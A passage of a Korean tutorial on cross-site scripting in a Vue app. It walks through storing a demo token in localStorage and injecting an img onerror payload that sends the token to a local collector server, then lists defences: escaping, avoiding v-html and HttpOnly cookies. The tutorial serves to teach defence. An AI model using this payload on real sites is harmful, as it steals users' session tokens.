
html: "<i>안녕하세요</i>",
text: ""
}
},
methods: {
saveText() {
console.log(this.text)
this.html = this.text
this.text=""
}
}
}
</script>
<style>
#app {
font-family: 'Avenir', Helvetica, Arial, sans-serif;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
color: #2c3e50;
margin-top: 60px;
}
</style>2) 로컬 스토리지에 토큰 넣기
(로그인 하고 토큰 받았다고 가정하고 넣어줍시다.)
브라우저 콘솔창 열고
localStorage.setItem('token', 'admin,1234')3) 스크립트 삽입
탈취 서버는 3000 포트로 변경했습니다.
<img src=x onerror=this.src="http://localhost:3000/?cookie="+localStorage.getItem('token')>4) 확인
9. 예방법
예방하기 위해서는 정교한 방법이 필요합니다.
1) sever-side
사용자의 입력을 필터링해서 저장하고 보여줄때, < 는 < > 는 > 로 치환
2) client-side
Vue에서는 v-html 사용하지 않기
3) cookie
cookie의 경우 http-only 옵션을 적용하면 자바스크립트의 document.cookie로 접근할 수 없습니다.
파이썬 플라스크의 예시
set_cookie("name", value = "value", httponly = True)4) 개인적 방법
xss filter 사용, xss 취약한 v-html 사용하지 않기
localStorage, sessionStoreage 사용하지 않고
http-only 옵션 적용해서 cookie에 저장
